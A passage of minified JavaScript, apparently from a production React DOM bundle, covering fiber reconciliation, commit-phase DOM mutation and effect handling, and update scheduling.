l.data==="$?"?(t.flags|=128,t.child=e.child,t=Op.bind(null,e),l._reactRetry=t,null):(e=i.treeContext,ye=mt(l.nextSibling),we=t,V=!0,Fe=null,e!==null&&(Se[Ce++]=Je,Se[Ce++]=Ge,Se[Ce++]=It,Je=e.id,Ge=e.overflow,It=t),t=to(t,r.children),t.flags|=4096,t)}function ga(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Gs(e.return,t,n)}function xs(e,t,n,r,l){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=l)}function zc(e,t,n){var r=t.pendingProps,l=r.revealOrder,i=r.tail;if(ue(e,t,r.children,n),r=A.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ga(e,n,t);else if(e.tag===19)ga(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(D(A,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&pl(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),xs(t,!1,l,n,i);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&pl(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}xs(t,!0,n,null,i);break;case"together":xs(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Kr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function tt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Ut|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(k(153));if(t.child!==null){for(e=t.child,n=vt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=vt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function kp(e,t,n){switch(t.tag){case 3:_c(t),fn();break;case 5:rc(t);break;case 1:xe(t.type)&&ol(t);break;case 4:Ki(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;D(cl,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(D(A,A.current&1),t.flags|=128,null):n&t.child.childLanes?Lc(e,t,n):(D(A,A.current&1),e=tt(e,t,n),e!==null?e.sibling:null);D(A,A.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return zc(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),D(A,A.current),r)break;return null;case 22:case 23:return t.lanes=0,Pc(e,t,n)}return tt(e,t,n)}var Mc,ri,Rc,Tc;Mc=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};ri=function(){};Rc=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,Rt(He.current);var i=null;switch(n){case"input":l=Cs(e,l),r=Cs(e,r),i=[];break;case"select":l=W({},l,{value:void 0}),r=W({},r,{value:void 0}),i=[];break;case"textarea":l=bs(e,l),r=bs(e,r),i=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=sl)}Ls(n,r);var o;n=null;for(c in l)if(!r.hasOwnProperty(c)&&l.hasOwnProperty(c)&&l[c]!=null)if(c==="style"){var a=l[c];for(o in a)a.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else c!=="dangerouslySetInnerHTML"&&c!=="children"&&c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&c!=="autoFocus"&&(Hn.hasOwnProperty(c)?i||(i=[]):(i=i||[]).push(c,null));for(c in r){var u=r[c];if(a=l!=null?l[c]:void 0,r.hasOwnProperty(c)&&u!==a&&(u!=null||a!=null))if(c==="style")if(a){for(o in a)!a.hasOwnProperty(o)||u&&u.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in u)u.hasOwnProperty(o)&&a[o]!==u[o]&&(n||(n={}),n[o]=u[o])}else n||(i||(i=[]),i.push(c,n)),n=u;else c==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,a=a?a.__html:void 0,u!=null&&a!==u&&(i=i||[]).push(c,u)):c==="children"?typeof u!="string"&&typeof u!="number"||(i=i||[]).push(c,""+u):c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&(Hn.hasOwnProperty(c)?(u!=null&&c==="onScroll"&&U("scroll",e),i||a===u||(i=[])):(i=i||[]).push(c,u))}n&&(i=i||[]).push("style",n);var c=i;(t.updateQueue=c)&&(t.flags|=4)}};Tc=function(e,t,n,r){n!==r&&(t.flags|=4)};function Ln(e,t){if(!V)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Sp(e,t,n){var r=t.pendingProps;switch($i(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return xe(t.type)&&il(),ie(t),null;case 3:return r=t.stateNode,mn(),$(he),$(ae),Gi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Rr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Fe!==null&&(di(Fe),Fe=null))),ri(e,t),ie(t),null;case 5:Ji(t);var l=Rt(rr.current);if(n=t.type,e!==null&&t.stateNode!=null)Rc(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(k(166));return ie(t),null}if(e=Rt(He.current),Rr(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Be]=t,r[tr]=i,e=(t.mode&1)!==0,n){case"dialog":U("cancel",r),U("close",r);break;case"iframe":case"object":case"embed":U("load",r);break;case"video":case"audio":for(l=0;l<On.length;l++)U(On[l],r);break;case"source":U("error",r);break;case"img":case"image":case"link":U("error",r),U("load",r);break;case"details":U("toggle",r);break;case"input":Eo(r,i),U("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},U("invalid",r);break;case"textarea":bo(r,i),U("invalid",r)}Ls(n,i),l=null;for(var o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="children"?typeof a=="string"?r.textContent!==a&&(i.suppressHydrationWarning!==!0&&Mr(r.textContent,a,e),l=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(i.suppressHydrationWarning!==!0&&Mr(r.textContent,a,e),l=["children",""+a]):Hn.hasOwnProperty(o)&&a!=null&&o==="onScroll"&&U("scroll",r)}switch(n){case"input":Sr(r),Po(r,i,!0);break;case"textarea":Sr(r),_o(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=sl)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{o=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=au(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[Be]=t,e[tr]=r,Mc(e,t,!1,!1),t.stateNode=e;e:{switch(o=zs(n,r),n){case"dialog":U("cancel",e),U("close",e),l=r;break;case"iframe":case"object":case"embed":U("load",e),l=r;break;case"video":case"audio":for(l=0;l<On.length;l++)U(On[l],e);l=r;break;case"source":U("error",e),l=r;break;case"img":case"image":case"link":U("error",e),U("load",e),l=r;break;case"details":U("toggle",e),l=r;break;case"input":Eo(e,r),l=Cs(e,r),U("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=W({},r,{value:void 0}),U("invalid",e);break;case"textarea":bo(e,r),l=bs(e,r),U("invalid",e);break;default:l=r}Ls(n,l),a=l;for(i in a)if(a.hasOwnProperty(i)){var u=a[i];i==="style"?du(e,u):i==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&uu(e,u)):i==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&Qn(e,u):typeof u=="number"&&Qn(e,""+u):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Hn.hasOwnProperty(i)?u!=null&&i==="onScroll"&&U("scroll",e):u!=null&&Ci(e,i,u,o))}switch(n){case"input":Sr(e),Po(e,r,!1);break;case"textarea":Sr(e),_o(e);break;case"option":r.value!=null&&e.setAttribute("value",""+jt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?rn(e,!!r.multiple,i,!1):r.defaultValue!=null&&rn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=sl)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Tc(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(k(166));if(n=Rt(rr.current),Rt(He.current),Rr(t)){if(r=t.stateNode,n=t.memoizedProps,r[Be]=t,(i=r.nodeValue!==n)&&(e=we,e!==null))switch(e.tag){case 3:Mr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Mr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Be]=t,t.stateNode=r}return ie(t),null;case 13:if($(A),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(V&&ye!==null&&t.mode&1&&!(t.flags&128))qu(),fn(),t.flags|=98560,i=!1;else if(i=Rr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(k(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(k(317));i[Be]=t}else fn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else Fe!==null&&(di(Fe),Fe=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||A.current&1?q===0&&(q=3):oo())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return mn(),ri(e,t),e===null&&Zn(t.stateNode.containerInfo),ie(t),null;case 10:return Wi(t.type._context),ie(t),null;case 17:return xe(t.type)&&il(),ie(t),null;case 19:if($(A),i=t.memoizedState,i===null)return ie(t),null;if(r=(t.flags&128)!==0,o=i.rendering,o===null)if(r)Ln(i,!1);else{if(q!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(o=pl(e),o!==null){for(t.flags|=128,Ln(i,!1),r=o.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,o=i.alternate,o===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,e=o.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return D(A,A.current&1|2),t.child}e=e.sibling}i.tail!==null&&J()>xn&&(t.flags|=128,r=!0,Ln(i,!1),t.lanes=4194304)}else{if(!r)if(e=pl(o),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Ln(i,!0),i.tail===null&&i.tailMode==="hidden"&&!o.alternate&&!V)return ie(t),null}else 2*J()-i.renderingStartTime>xn&&n!==1073741824&&(t.flags|=128,r=!0,Ln(i,!1),t.lanes=4194304);i.isBackwards?(o.sibling=t.child,t.child=o):(n=i.last,n!==null?n.sibling=o:t.child=o,i.last=o)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=J(),t.sibling=null,n=A.current,D(A,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return io(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ve&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(k(156,t.tag))}function Cp(e,t){switch($i(t),t.tag){case 1:return xe(t.type)&&il(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return mn(),$(he),$(ae),Gi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Ji(t),null;case 13:if($(A),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(k(340));fn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return $(A),null;case 4:return mn(),null;case 10:return Wi(t.type._context),null;case 22:case 23:return io(),null;case 24:return null;default:return null}}var Fr=!1,oe=!1,Ep=typeof WeakSet=="function"?WeakSet:Set,C=null;function tn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){H(e,t,r)}else n.current=null}function li(e,t,n){try{n()}catch(r){H(e,t,r)}}var va=!1;function Pp(e,t){if(Vs=nl,e=Uu(),Di(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var o=0,a=-1,u=-1,c=0,x=0,d=e,h=null;t:for(;;){for(var g;d!==n||l!==0&&d.nodeType!==3||(a=o+l),d!==i||r!==0&&d.nodeType!==3||(u=o+r),d.nodeType===3&&(o+=d.nodeValue.length),(g=d.firstChild)!==null;)h=d,d=g;for(;;){if(d===e)break t;if(h===n&&++c===l&&(a=o),h===i&&++x===r&&(u=o),(g=d.nextSibling)!==null)break;d=h,h=d.parentNode}d=g}n=a===-1||u===-1?null:{start:a,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(As={focusedElem:e,selectionRange:n},nl=!1,C=t;C!==null;)if(t=C,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,C=e;else for(;C!==null;){t=C;try{var w=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(w!==null){var j=w.memoizedProps,S=w.memoizedState,p=t.stateNode,f=p.getSnapshotBeforeUpdate(t.elementType===t.type?j:Te(t.type,j),S);p.__reactInternalSnapshotBeforeUpdate=f}break;case 3:var m=t.stateNode.containerInfo;m.nodeType===1?m.textContent="":m.nodeType===9&&m.documentElement&&m.removeChild(m.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(k(163))}}catch(y){H(t,t.return,y)}if(e=t.sibling,e!==null){e.return=t.return,C=e;break}C=t.return}return w=va,va=!1,w}function An(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var i=l.destroy;l.destroy=void 0,i!==void 0&&li(t,n,i)}l=l.next}while(l!==r)}}function Tl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function si(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Oc(e){var t=e.alternate;t!==null&&(e.alternate=null,Oc(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Be],delete t[tr],delete t[Hs],delete t[up],delete t[cp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Fc(e){return e.tag===5||e.tag===3||e.tag===4}function ya(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Fc(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ii(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=sl));else if(r!==4&&(e=e.child,e!==null))for(ii(e,t,n),e=e.sibling;e!==null;)ii(e,t,n),e=e.sibling}function oi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(oi(e,t,n),e=e.sibling;e!==null;)oi(e,t,n),e=e.sibling}var ne=null,Oe=!1;function rt(e,t,n){for(n=n.child;n!==null;)Ic(e,t,n),n=n.sibling}function Ic(e,t,n){if(We&&typeof We.onCommitFiberUnmount=="function")try{We.onCommitFiberUnmount(El,n)}catch{}switch(n.tag){case 5:oe||tn(n,t);case 6:var r=ne,l=Oe;ne=null,rt(e,t,n),ne=r,Oe=l,ne!==null&&(Oe?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Oe?(e=ne,n=n.stateNode,e.nodeType===8?us(e.parentNode,n):e.nodeType===1&&us(e,n),Xn(e)):us(ne,n.stateNode));break;case 4:r=ne,l=Oe,ne=n.stateNode.containerInfo,Oe=!0,rt(e,t,n),ne=r,Oe=l;break;case 0:case 11:case 14:case 15:if(!oe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var i=l,o=i.destroy;i=i.tag,o!==void 0&&(i&2||i&4)&&li(n,t,o),l=l.next}while(l!==r)}rt(e,t,n);break;case 1:if(!oe&&(tn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){H(n,t,a)}rt(e,t,n);break;case 21:rt(e,t,n);break;case 22:n.mode&1?(oe=(r=oe)||n.memoizedState!==null,rt(e,t,n),oe=r):rt(e,t,n);break;default:rt(e,t,n)}}function wa(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Ep),t.forEach(function(r){var l=Fp.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function Me(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var i=e,o=t,a=o;e:for(;a!==null;){switch(a.tag){case 5:ne=a.stateNode,Oe=!1;break e;case 3:ne=a.stateNode.containerInfo,Oe=!0;break e;case 4:ne=a.stateNode.containerInfo,Oe=!0;break e}a=a.return}if(ne===null)throw Error(k(160));Ic(i,o,l),ne=null,Oe=!1;var u=l.alternate;u!==null&&(u.return=null),l.return=null}catch(c){H(l,t,c)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Dc(t,e),t=t.sibling}function Dc(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Me(t,e),Ve(e),r&4){try{An(3,e,e.return),Tl(3,e)}catch(j){H(e,e.return,j)}try{An(5,e,e.return)}catch(j){H(e,e.return,j)}}break;case 1:Me(t,e),Ve(e),r&512&&n!==null&&tn(n,n.return);break;case 5:if(Me(t,e),Ve(e),r&512&&n!==null&&tn(n,n.return),e.flags&32){var l=e.stateNode;try{Qn(l,"")}catch(j){H(e,e.return,j)}}if(r&4&&(l=e.stateNode,l!=null)){var i=e.memoizedProps,o=n!==null?n.memoizedProps:i,a=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{a==="input"&&i.type==="radio"&&i.name!=null&&iu(l,i),zs(a,o);var c=zs(a,i);for(o=0;o<u.length;o+=2){var x=u[o],d=u[o+1];x==="style"?du(l,d):x==="dangerouslySetInnerHTML"?uu(l,d):x==="children"?Qn(l,d):Ci(l,x,d,c)}switch(a){case"input":Es(l,i);break;case"textarea":ou(l,i);break;case"select":var h=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!i.multiple;var g=i.value;g!=null?rn(l,!!i.multiple,g,!1):h!==!!i.multiple&&(i.defaultValue!=null?rn(l,!!i.multiple,i.defaultValue,!0):rn(l,!!i.multiple,i.multiple?[]:"",!1))}l[tr]=i}catch(j){H(e,e.return,j)}}break;case 6:if(Me(t,e),Ve(e),r&4){if(e.stateNode===null)throw Error(k(162));l=e.stateNode,i=e.memoizedProps;try{l.nodeValue=i}catch(j){H(e,e.return,j)}}break;case 3:if(Me(t,e),Ve(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Xn(t.containerInfo)}catch(j){H(e,e.return,j)}break;case 4:Me(t,e),Ve(e);break;case 13:Me(t,e),Ve(e),l=e.child,l.flags&8192&&(i=l.memoizedState!==null,l.stateNode.isHidden=i,!i||l.alternate!==null&&l.alternate.memoizedState!==null||(lo=J())),r&4&&wa(e);break;case 22:if(x=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(c=oe)||x,Me(t,e),oe=c):Me(t,e),Ve(e),r&8192){if(c=e.memoizedState!==null,(e.stateNode.isHidden=c)&&!x&&e.mode&1)for(C=e,x=e.child;x!==null;){for(d=C=x;C!==null;){switch(h=C,g=h.child,h.tag){case 0:case 11:case 14:case 15:An(4,h,h.return);break;case 1:tn(h,h.return);var w=h.stateNode;if(typeof w.componentWillUnmount=="function"){r=h,n=h.return;try{t=r,w.props=t.memoizedProps,w.state=t.memoizedState,w.componentWillUnmount()}catch(j){H(r,n,j)}}break;case 5:tn(h,h.return);break;case 22:if(h.memoizedState!==null){Na(d);continue}}g!==null?(g.return=h,C=g):Na(d)}x=x.sibling}e:for(x=null,d=e;;){if(d.tag===5){if(x===null){x=d;try{l=d.stateNode,c?(i=l.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(a=d.stateNode,u=d.memoizedProps.style,o=u!=null&&u.hasOwnProperty("display")?u.display:null,a.style.display=cu("display",o))}catch(j){H(e,e.return,j)}}}else if(d.tag===6){if(x===null)try{d.stateNode.nodeValue=c?"":d.memoizedProps}catch(j){H(e,e.return,j)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===e)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;d.sibling===null;){if(d.return===null||d.return===e)break e;x===d&&(x=null),d=d.return}x===d&&(x=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:Me(t,e),Ve(e),r&4&&wa(e);break;case 21:break;default:Me(t,e),Ve(e)}}function Ve(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Fc(n)){var r=n;break e}n=n.return}throw Error(k(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Qn(l,""),r.flags&=-33);var i=ya(e);oi(e,i,l);break;case 3:case 4:var o=r.stateNode.containerInfo,a=ya(e);ii(e,a,o);break;default:throw Error(k(161))}}catch(u){H(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function bp(e,t,n){C=e,Uc(e)}function Uc(e,t,n){for(var r=(e.mode&1)!==0;C!==null;){var l=C,i=l.child;if(l.tag===22&&r){var o=l.memoizedState!==null||Fr;if(!o){var a=l.alternate,u=a!==null&&a.memoizedState!==null||oe;a=Fr;var c=oe;if(Fr=o,(oe=u)&&!c)for(C=l;C!==null;)o=C,u=o.child,o.tag===22&&o.memoizedState!==null?ka(l):u!==null?(u.return=o,C=u):ka(l);for(;i!==null;)C=i,Uc(i),i=i.sibling;C=l,Fr=a,oe=c}ja(e)}else l.subtreeFlags&8772&&i!==null?(i.return=l,C=i):ja(e)}}function ja(e){for(;C!==null;){var t=C;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||Tl(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!oe)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:Te(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&sa(t,i,r);break;case 3:var o=t.updateQueue;if(o!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}sa(t,o,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var c=t.alternate;if(c!==null){var x=c.memoizedState;if(x!==null){var d=x.dehydrated;d!==null&&Xn(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(k(163))}oe||t.flags&512&&si(t)}catch(h){H(t,t.return,h)}}if(t===e){C=null;break}if(n=t.sibling,n!==null){n.return=t.return,C=n;break}C=t.return}}function Na(e){for(;C!==null;){var t=C;if(t===e){C=null;break}var n=t.sibling;if(n!==null){n.return=t.return,C=n;break}C=t.return}}function ka(e){for(;C!==null;){var t=C;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Tl(4,t)}catch(u){H(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(u){H(t,l,u)}}var i=t.return;try{si(t)}catch(u){H(t,i,u)}break;case 5:var o=t.return;try{si(t)}catch(u){H(t,o,u)}}}catch(u){H(t,t.return,u)}if(t===e){C=null;break}var a=t.sibling;if(a!==null){a.return=t.return,C=a;break}C=t.return}}var _p=Math.ceil,xl=nt.ReactCurrentDispatcher,no=nt.ReactCurrentOwner,Pe=nt.ReactCurrentBatchConfig,F=0,te=null,G=null,re=0,ve=0,nn=St(0),q=0,or=null,Ut=0,Ol=0,ro=0,Bn=null,pe=null,lo=0,xn=1/0,Qe=null,gl=!1,ai=null,xt=null,Ir=!1,ut=null,vl=0,Wn=0,ui=null,Jr=-1,Gr=0;function ce(){return F&6?J():Jr!==-1?Jr:Jr=J()}function gt(e){return e.mode&1?F&2&&re!==0?re&-re:fp.transition!==null?(Gr===0&&(Gr=ku()),Gr):(e=I,e!==0||(e=window.event,e=e===void 0?16:Lu(e.type)),e):1}function De(e,t,n,r){if(50<Wn)throw Wn=0,ui=null,Error(k(185));pr(e,n,r),(!(F&2)||e!==te)&&(e===te&&(!(F&2)&&(Ol|=n),q===4&&ot(e,re)),ge(e,r),n===1&&F===0&&!(t.mode&1)&&(xn=J()+500,zl&&Ct()))}function ge(e,t){var n=e.callbackNode;ff(e,t);var r=tl(e,e===te?re:0);if(r===0)n!==null&&Mo(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Mo(n),t===1)e.tag===0?dp(Sa.bind(null,e)):Gu(Sa.bind(null,e)),op(function(){!(F&6)&&Ct()}),n=null;else{switch(Su(r)){case 1:n=Li;break;case 4:n=ju;break;case 16:n=el;break;case 536870912:n=Nu;break;default:n=el}n=Kc(n,$c.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function $c(e,t){if(Jr=-1,Gr=0,F&6)throw Error(k(327));var n=e.callbackNode;if(un()&&e.callbackNode!==n)return null;var r=tl(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=yl(e,r);else{t=r;var l=F;F|=2;var i=Ac();(te!==e||re!==t)&&(Qe=null,xn=J()+500,Tt(e,t));do try{Mp();break}catch(a){Vc(e,a)}while(!0);Bi(),xl.current=i,F=l,G!==null?t=0:(te=null,re=0,t=q)}if(t!==0){if(t===2&&(l=Fs(e),l!==0&&(r=l,t=ci(e,l))),t===1)throw 